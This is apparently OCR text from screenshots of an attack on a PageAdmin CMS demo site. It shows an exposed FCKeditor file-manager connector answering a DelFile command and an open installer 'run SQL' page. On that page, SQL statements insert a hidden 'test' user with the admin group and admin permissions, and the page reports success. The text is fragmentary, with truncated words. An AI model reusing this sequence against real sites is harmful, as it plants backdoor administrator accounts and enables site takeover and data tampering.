 demo.pageadmin.net/e/incs/
demo.pageadmin.net/e/incs/fckeditor/editor/filemanager/connectors/aspx/connect
This XML file does not appear to have any style information associated with it. The docume
▼<Connector command="DelFile" resourceType="File">
<CurrentFolder path="/" url="/e/upload/s0/fck/file/"/>
</Connector>
安装向
demo.pageadmin.net/e/install/
DMIN CMS
网站：www.pageadmin.net
运行SQL
说明：复制SQL语句到下面内容框中点击开始运行即可。
insert into pa_member(id,username,userpassword,m_group,checked,mtype_id,space_clic
ks,department_id,site_id) values(99,'test','c868a64eabe1126d5b514afcf8dda46b17f','
admin',1,8,0,0,0);
insert into pa_adminpermission(site_id,uid,admin_lanmuids,admin_mtypeids,basic_per
missions) values(1,99,0,0,'zt_list,zt_add');
开始运行
返回安装界面
您好，sql运行成功!